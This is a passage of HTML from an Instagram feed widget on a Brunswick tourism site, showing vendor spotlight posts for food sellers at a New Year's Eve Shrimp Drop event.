data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS79EaADriy/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=101&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&#038;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&#038;oe=6976CAA7" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/607808738_18426541018116844_9098591999061410106_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=101&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=PrXJMHBF42wQ7kNvwGxKwuD&amp;_nc_oc=AdlWQhueZ95HOXPaM58VbVkVhQeAvpfzQhEseacXFAJjI8Espp2I07qy_j6GzEJG37eFR6BGecxu54n1LBbYLGi6&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_AfqpXzkyc9gc7_XPQ3lAXLqcHI4MuqmA17XmIWnkPZoB-w&amp;oe=6976CAA7&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🌮 Vendor Spotlight: Mexicali Fresh

Still deciding where to eat tonight? Mexicali Fresh will be serving up bold fresh flavors at the NYE Shrimp Drop starting at 6pm! 🎉🦐

Grab dinner, enjoy live music, and stay with us through the countdown and Shrimp Drop at 8pm">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        33    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_carousel sbi_new sbi_transition" id="sbi_18066757277433016" data-date="1767131070" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
        <svg class="svg-inline--fa fa-clone fa-w-16 sbi_lightbox_carousel_icon" aria-hidden="true" aria-label="Clone" data-fa-proƒcessed="" data-prefix="far" data-icon="clone" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512">
	                <path fill="currentColor" d="M464 0H144c-26.51 0-48 21.49-48 48v48H48c-26.51 0-48 21.49-48 48v320c0 26.51 21.49 48 48 48h320c26.51 0 48-21.49 48-48v-48h48c26.51 0 48-21.49 48-48V48c0-26.51-21.49-48-48-48zM362 464H54a6 6 0 0 1-6-6V150a6 6 0 0 1 6-6h42v224c0 26.51 21.49 48 48 48h224v42a6 6 0 0 1-6 6zm96-96H150a6 6 0 0 1-6-6V54a6 6 0 0 1 6-6h308a6 6 0 0 1 6 6v308a6 6 0 0 1-6 6z"></path>
	            </svg>    
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥞 Vendor Spotlight: St. Simons Crepes<br><br>Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 <br><br>Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5zRQ-jkNc/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&#038;oe=6976FB64" data-lightbox-sbi="" data-title="🥞 Vendor Spotlight: St. Simons Crepes&lt;br&gt;
&lt;br&gt;
Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 &lt;br&gt;
&lt;br&gt;
Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?" data-video="" data-carousel="{&quot;data&quot;:[{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;},{&quot;type&quot;:&quot;image&quot;,&quot;media&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/609446960_18426416299116844_2693192748503343232_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=110&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=0EX9INcxQE4Q7kNvwGgUUAS&amp;_nc_oc=AdmBUtf4UV5emzFuWuX3XgAyhJvTCtxGp6UNXN2MnpdWft27I1-sl8m84vgCpFyObkP6l8NAu5d-Y2T1nI5esaL4&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afo23GiVPUv35poZ8lH-SKO0c4x88yPiYaoKN041Im8d5g&amp;oe=6976EF69&quot;}],&quot;vid_first&quot;:false}" data-id="sbi_18066757277433016" data-user="discoverbrunswick" data-url="https://www.instagram.com/p/DS5zRQ-jkNc/" data-avatar="https://scontent-xxb1-1.cdninstagram.com/v/t51.2885-19/59183221_448013299283186_1971690907157659648_n.jpg?stp=dst-jpg_s206x206_tt6&amp;_nc_cat=109&amp;ccb=7-5&amp;_nc_sid=bf7eb4&amp;efg=eyJ2ZW5jb2RlX3RhZyI6InByb2ZpbGVfcGljLnd3dy44MDAuQzMifQ%3D%3D&amp;_nc_ohc=jE0IiM-OhFEQ7kNvwEhGfW6&amp;_nc_oc=Adk2-3Gvld9daFD74CvJvjbRFU0ZuqTRnhLNf0w-iLsX5pzXdxP3BnliixCVLfSRUozb-lgu8I6VdFLbsna3iaq2&amp;_nc_zt=24&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=AP4hL3IEAAAA&amp;_nc_tpa=Q5bMBQFwNZg4ec3TVQWlk51ueFvBYd0WLnIvZWEfzLWP_3JbjRfOWP4KDNhjKd_Ae_Z0sJnal_eHYOslmA&amp;oh=00_Afo05hhyYaeVxme8HbYq7PZv55lEqCvFoT0sbN18rTibeA&amp;oe=697701D3" data-account-type="business" data-iframe='' data-media-type="feed" data-posted-on="" data-custom-avatar="/wp-content/uploads/2021/03/insta-profile-pic.jpg">
            <span class="sbi-screenreader">
                Open            </span>
                    </a>
    </div>

    <a class="sbi_photo" target="_blank" rel="nofollow noopener" href="https://www.instagram.com/p/DS5zRQ-jkNc/" data-full-res="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=106&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&#038;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&#038;oe=6976FB64" data-img-src-set="{&quot;d&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;150&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;320&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;,&quot;640&quot;:&quot;https:\/\/scontent-xxb1-1.cdninstagram.com\/v\/t51.82787-15\/606605608_18426416302116844_4362707404923262852_n.jpg?stp=dst-jpg_e35_tt6&amp;_nc_cat=106&amp;ccb=7-5&amp;_nc_sid=18de74&amp;efg=eyJlZmdfdGFnIjoiQ0FST1VTRUxfSVRFTS5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&amp;_nc_ohc=GfPWOX28TQkQ7kNvwG79vzP&amp;_nc_oc=AdneRNUBKh9NnVqjm-4TP5TqoJiqJKekGbpwgdWKGLMI8V1CKOdR1eXvH6wARCdFyByNlsXcWVPanWorxGFYlJ2p&amp;_nc_zt=23&amp;_nc_ht=scontent-xxb1-1.cdninstagram.com&amp;edm=ANo9K5cEAAAA&amp;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&amp;oh=00_Afpm08Xn5-sBVBOMT5rPFdQVb-CgDR6VVVvSdN3vToPfcQ&amp;oe=6976FB64&quot;}">
        <img src="https://discoverbrunswick.com/wp-content/plugins/instagram-feed-pro/img/placeholder.png" alt="🥞 Vendor Spotlight: St. Simons Crepes

Start your New Year’s Eve with something sweet — or savory! @stsimonscrepes is joining us at the NYE Shrimp Drop with their delicious, made-to-order crepes. 😋🦐 

Perfect for a little indulgence while you enjoy the music and festivities. Sweet or savory — what’s your go-to crepe?">
    </a>
</div>




	    
        <div class="sbi_info_wrapper">
            <div class="sbi_info ">

		        
                <div class="sbi_meta_wrap">
		        
                    <div class="sbi_meta">
						    <span class="sbi_likes" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-heart fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="heart" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M414.9 24C361.8 24 312 65.7 288 89.3 264 65.7 214.2 24 161.1 24 70.3 24 16 76.9 16 165.5c0 72.6 66.8 133.3 69.2 135.4l187 180.8c8.8 8.5 22.8 8.5 31.6 0l186.7-180.2c2.7-2.7 69.5-63.5 69.5-136C560 76.9 505.7 24 414.9 24z"></path></svg>        </span>
        27    </span>





    <span class="sbi_comments" style="font-size: 18px;" >
        <span>
            <svg  style="font-size: 18px;" class="svg-inline--fa fa-comment fa-w-18" aria-hidden="true" data-fa-processed="" data-prefix="fa" data-icon="comment" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path fill="currentColor" d="M576 240c0 115-129 208-288 208-48.3 0-93.9-8.6-133.9-23.8-40.3 31.2-89.8 50.3-142.4 55.7-5.2.6-10.2-2.8-11.5-7.7-1.3-5 2.7-8.1 6.6-11.8 19.3-18.4 42.7-32.8 51.9-94.6C21.9 330.9 0 287.3 0 240 0 125.1 129 32 288 32s288 93.1 288 208z"></path></svg>        </span>
        0    </span>




	                    
                    </div>
		        
				                </div>
            </div>
        </div>
    </div>

    <div class="sbi-divider"></div>
</div>
<div class="sbi_item sbi_type_image sbi_new sbi_transition" id="sbi_18121903714550585" data-date="1767113634" data-numcomments="0">
    <div class="sbi_inner_wrap" >
        
		<div class="sbi_photo_wrap" >
            
    <div   class="sbi_link " >
        <div class="sbi_hover_top">
            
                <p class="sbi_username">
        <a target="_blank" rel="nofollow noopener" href="https://www.instagram.com/discoverbrunswick/" style="color: rgba(255,255,255,1)">
	    
            discoverbrunswick        </a>

    
    </p>

                <p class="sbi_hover_caption_wrap" 
        >
        <span class="sbi_caption" style="color: rgba(255,255,255,1)">🥜 Vendor Spotlight: Brunswick Boiled Peanuts <br><br>You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐<br><br>Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. <br><br>Team Cajun or Team Original?</span>
    </p>

        </div>
        
                    <a class="sbi_instagram_link" target="_blank" rel="nofollow noopener" title="Instagram" href="https://www.instagram.com/p/DS5SA1JDk1F/" style="color: rgba(255,255,255,1)">
                <span class="sbi-screenreader">View</span>
                <svg class="svg-inline--fa fa-instagram fa-w-14" aria-hidden="true" data-fa-processed="" aria-label="Instagram" data-prefix="fab" data-icon="instagram" role="img" viewBox="0 0 448 512">
	                <path fill="currentColor" d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path>
	            </svg>            </a>
        
        <div class="sbi_hover_bottom " style="color: rgba(255,255,255,1)">

                            <p>
                                            <span class="sbi_date" >
                            <svg  class="svg-inline--fa fa-clock fa-w-16" aria-hidden="true" data-fa-processed="" data-prefix="far" data-icon="clock" role="presentation" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>                            Dec 30                        </span>
                                    </p>
            
            
        </div>

        <a class="sbi_link_area nofancybox" rel="nofollow noopener" href="https://scontent-xxb1-1.cdninstagram.com/v/t51.82787-15/607837105_18426389089116844_7205952062739280060_n.jpg?stp=dst-jpg_e35_tt6&#038;_nc_cat=110&#038;ccb=7-5&#038;_nc_sid=18de74&#038;efg=eyJlZmdfdGFnIjoiRkVFRC5iZXN0X2ltYWdlX3VybGdlbi5DMyJ9&#038;_nc_ohc=8NBj0m3wkCIQ7kNvwFD5jsC&#038;_nc_oc=AdmL81LSUQoGbT7I1HsUGr3_-0lLTXQMWp09IrBlkVX_Vd9r2jt4bt32Mo-ZncH2SPV-onWUJOM5KIBWVtD3kXWa&#038;_nc_zt=23&#038;_nc_ht=scontent-xxb1-1.cdninstagram.com&#038;edm=ANo9K5cEAAAA&#038;_nc_gid=l1vPb1BVsr23jqF6zy8J7g&#038;oh=00_AfpiH90SxSDrmVLLkDqoOJMpf9Nn20kKS4h1zOKcA1nQ9g&#038;oe=6976DB68" data-lightbox-sbi="" data-title="🥜 Vendor Spotlight: Brunswick Boiled Peanuts &lt;br&gt;
&lt;br&gt;
You can’t get more local than this! Brunswick Boiled Peanuts will be serving up a true southern staple at the NYE Shrimp Drop. 🥜🦐&lt;br&gt;
&lt;br&gt;
Salty, steamy, and perfect for snacking while you wait for the shrimp to drop. &lt;br&gt;
&lt;br&gt;
